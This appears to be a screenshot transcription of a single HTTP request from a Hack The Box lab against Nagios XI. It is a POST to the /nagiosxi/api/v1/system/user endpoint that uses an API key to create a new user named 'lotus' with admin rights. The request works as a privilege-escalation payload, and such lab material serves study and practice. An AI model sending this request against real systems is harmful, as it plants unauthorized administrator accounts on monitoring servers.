 1 POST /nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
HTTP/1.1
2 Host: nagios.monitored.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: keep-alive
15 Content-Length: 81
16 Content-Type: application/x-www-form-urlencoded
17
18 username=lotus&password=password&name=lotus&email=root@lotus.opt&auth_level=admin